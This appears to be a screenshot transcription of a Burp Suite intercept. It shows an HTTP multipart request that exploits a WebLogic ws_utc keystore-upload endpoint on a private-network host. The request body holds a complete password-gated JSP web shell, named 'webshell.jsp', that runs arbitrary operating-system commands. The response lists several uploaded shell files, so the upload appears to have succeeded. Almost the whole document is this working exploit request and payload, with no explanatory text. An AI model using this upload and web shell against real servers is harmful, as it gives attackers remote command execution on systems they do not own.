 Request
Raw Params Headers Hex
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.12.130:7001/ws_utc/config.do
9 Cookie: JSESSIONID=
pJUEFMEJTt5sP8nDmc1K_2bU_7yGimFl1AYnGA1iiKCwJn2V_xpE!-856208840
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------21590539514334
12 Content-Length: 1036
13
14 -----------------------------21590539514334
15 Content-Disposition: form-data; name="ks_name"
16
17 shell
18 -----------------------------21590539514334
19 Content-Disposition: form-data; name="ks_edit_mode"
20
21 false
22 -----------------------------21590539514334
23 Content-Disposition: form-data; name="ks_password_front"
24
25 123
26 -----------------------------21590539514334
27 Content-Disposition: form-data; name="ks_password"
28
29 123
30 -----------------------------21590539514334
31 Content-Disposition: form-data; name="ks_password_changed"
32
33 true
34 -----------------------------21590539514334
35 Content-Disposition: form-data; name="ks_filename"; filename="
webshell.jsp"
36 Content-Type: application/octet-stream
37
38 <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in
= Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1; byte[] b = new byte[2048]; out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); }
out.print("</pre>"); } %>
39 -----------------------------21590539514334--
40
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 21 Mar 2023 12:27:50 GMT
4 Content-Length: 584
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions">
<keyStoreItem><id>1679401369579</id><name>shell</name><keyStore>
shell.jsp</keyStore><password>123</password></keyStoreItem><
keyStoreItem><id>1679401652137</id><name>shell</name><keyStore>
shell.jsp</keyStore><password>123</password></keyStoreItem><
keyStoreItem><id>1679401670230</id><name>shell</name><keyStore>
webshell.jsp</keyStore><password>123</password></keyStoreItem></
options></section></setting>
? < + > Type a search term 0 matches